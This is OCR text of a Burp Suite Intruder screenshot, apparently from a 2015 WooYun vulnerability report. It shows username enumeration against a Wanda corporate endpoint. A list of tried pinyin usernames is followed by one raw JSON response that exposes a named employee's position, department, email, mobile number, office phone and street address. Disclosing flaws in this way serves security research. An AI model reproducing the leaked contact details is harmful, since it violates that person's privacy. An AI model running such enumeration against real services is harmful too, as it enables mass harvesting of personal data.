 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▼ Comment
155 zhangxu 200 580
351 zhangguirong 200 574
143 liuhui 200 571
389 liuhui 200 571
186 chenfang 200 566
279 zhanglong 200 565
64 wangpeng 200 564
133 liuchao 200 560
388 wangkun 200 559
303 wanglijuan 200 558
375 chenfei 200 558
0 200 556 baseline request
397 wangyang 200 556
322 lijianjun 200 553
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/1.5.2
Date: Thu, 29 Oct 2015 06:30:19 GMT
Connection: close
Content-Length: 461
{"data":{"userid": "568175","name": "张旭","apartment": "影视控股公司-万达院线-各区域公司-哈尔滨区域-哈尔滨中央大街悦荟广场店-总经办","nameid":
"","position": "影城经理","email": "zhangxu@wanda.com.cn","mobile": "13351787588","tel": "0451-85981777-812","address":
"黑龙江省哈尔滨市道里区中央大街232号悦荟广场A座三层","imageurl": "http://app.wanda.cn/wanda3v/3v/wanda_head/"},"status": 0,"msg": ""}
? < + > Type a search term 0 matches
www.wooyun.org
Finished